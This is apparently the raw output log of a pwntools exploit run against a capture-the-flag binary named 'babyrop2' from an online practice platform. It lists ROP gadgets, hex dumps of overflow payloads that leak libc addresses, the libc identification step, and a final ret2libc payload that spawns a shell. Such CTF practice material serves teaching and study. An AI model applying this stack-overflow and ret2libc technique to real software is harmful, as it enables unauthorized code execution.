 [*] '/home/serfend/桌面/pwn/babyrop2'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0×400000)
[*] Loaded 14 cached gadgets for './babyrop2'
2022-06-09 13:46:49,435 [+] ELF::get_rop
#############SHOW ROP INFO##############
# chains not found
rop on pop_register:
rop_pop_unknown = 0×4004ce # add esp, 8;ret
rop_pop_unknown = 0×4004cd # add rsp, 8;ret
rop_pop_ret = 0×4004d1 # ret
rop_pop_ebp_esp = 0×4006ca # leave;ret
rop_pop_r12_r13_r14_r15 = 0×40072c # pop r12;pop r13;pop r14;pop r15;ret
rop_pop_r13_r14_r15 = 0×40072e # pop r13;pop r14;pop r15;ret
rop_pop_r14_r15 = 0×400730 # pop r14;pop r15;ret
rop_pop_r15 = 0×400732 # pop r15;ret
rop_pop_rbp_r12_r13_r14_r15 = 0×40072b # pop rbp;pop r12;pop r13;pop r14;pop r15;ret
rop_pop_rbp_r14_r15 = 0×40072f # pop rbp;pop r14;pop r15;ret
rop_pop_rbp = 0×4005a0 # pop rbp;ret
rop_pop_rdi = 0×400733 # pop rdi;ret
rop_pop_rsi_r15 = 0×400731 # pop rsi;pop r15;ret
rop_pop_rsp_r13_r14_r15 = 0×40072d # pop rsp;pop r13;pop r14;pop r15;ret
#############SHOW ROP INFO##############
2022-06-09 13:46:49,435 [+] config been set to :./babyrop2|node4.buuoj.cn:25462|LOCAL
[+] Starting local process './babyrop2' argv=[b'./babyrop2'] : pid 68115
[DEBUG] Sent 0×49 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  ef be ad de  00 00 00 00  33 07 40 00  00 00 00 00  │····│····│3·@·│····│
    00000030  18 10 60 00  00 00 00 00  f0 04 40 00  00 00 00 00  │··`·│····│··@·│····│
    00000040  36 06 40 00  00 00 00 00  0a                        │6·@·│····│·│
    00000049
[DEBUG] Received 0×69 bytes:
    00000000  57 68 61 74  27 73 20 79  6f 75 72 20  6e 61 6d 65  │What│'s y│our │name│
    00000010  3f 20 57 65  6c 63 6f 6d  65 20 74 6f  20 74 68 65  │? We│lcom│e to│ the│
    00000020  20 50 77 6e  20 57 6f 72  6c 64 20 61  67 61 69 6e  │ Pwn│ Wor│ld a│gain│
    00000030  2c 20 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │, aa│aaaa│aaaa│aaaa│
    00000040  61 61 61 61  61 61 61 61  61 61 61 61  61 61 49 21  │aaaa│aaaa│aaaa│aaI!│
    00000050  0a e0 d9 c9  01 ee 7f 57  68 61 74 27  73 20 79 6f  │····│···W│hat'│s yo│
    00000060  75 72 20 6e  61 6d 65 3f  20                        │ur n│ame?│ │
    00000069
[DEBUG] Sent 0×49 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  ef be ad de  00 00 00 00  33 07 40 00  00 00 00 00  │····│····│3·@·│····│
    00000030  20 10 60 00  00 00 00 00  f0 04 40 00  00 00 00 00  │ ·`·│····│··@·│····│
    00000040  36 06 40 00  00 00 00 00  0a                        │6·@·│····│·│
    00000049
[DEBUG] Received 0×57 bytes:
    00000000  57 65 6c 63  6f 6d 65 20  74 6f 20 74  68 65 20 50  │Welc│ome │to t│he P│
    00000010  77 6e 20 57  6f 72 6c 64  20 61 67 61  69 6e 2c 20  │wn W│orld│ aga│in, │
    00000020  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000030  61 61 61 61  61 61 61 61  61 61 61 61  49 21 0a 50  │aaaa│aaaa│aaaa│I!·P│
    00000040  45 d3 01 ee  7f 57 68 61  74 27 73 20  79 6f 75 72  │E···│·Wha│t's │your│
    00000050  20 6e 61 6d  65 3f 20                               │ nam│e? │
    00000057
2022-06-09 13:46:49,453 [*] finding matchable libc in 1205 files , with 2 condition(s)
Condition Function              Address In ELF
────────────────────            ──────────
printf                          0×7fee01c9d9e0
read                            0×7fee01d34550
2022-06-09 13:46:50,524 [+] 6 db(s) is found:
  0: kali-glibc (libc6-amd64_2.33-6_i386)
  1: arch-lib32-glibc (libc-2.33-4-x86)
  2: kali-glibc (libc6_2.33-6_amd64)
  3: ubuntu-old-glibc (libc6-amd64_2.3.6-0ubuntu20_i386)
  4: debian-glibc (libc6-amd64_2.33-7_i386)
  5: debian-glibc (libc6_2.33-7_amd64)
2022-06-09 13:46:50,524 [*] dumping db[2]:kali-glibc (libc6_2.33-6_amd64)
2022-06-09 13:46:50,525 [+] function(s) in libc libc6_2.33-6_amd64.symbols:
Function Name                   Address In Libc
────────────────────            ──────────
dup2                            0×eed70
printf                          0×579e0
puts                            0×75e10
read                            0×ee550
system                          0×49860
write                           0×ee5f0
__libc_start_main_ret           0×277fd
str_bin_sh                      0×198882
2022-06-09 13:46:50,525 [*] set offset by function:printf,address:0×7fee01c9d9e0
2022-06-09 13:46:50,525 [*] set_offset: is set to:0×7fee01c46000
[*] system_addr:0×7fee01c8f860
[*] binsh_addr:0×7fee01dde882
[DEBUG] Sent 0×49 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  ef be ad de  00 00 00 00  33 07 40 00  00 00 00 00  │····│····│3·@·│····│
    00000030  82 e8 dd 01  ee 7f 00 00  60 f8 c8 01  ee 7f 00 00  │····│····│`···│····│
    00000040  ef be ad de  00 00 00 00  0a                        │····│····│·│
    00000049
[*] Switching to interactive mode
What's your name? [DEBUG] Received 0×3f bytes:
    b'Welcome to the Pwn World again, aaaaaaaaaaaaaaaaaaaaaaaaaaaaI!\n'
Welcome to the Pwn World again, aaaaaaaaaaaaaaaaaaaaaaaaaaaaI!
$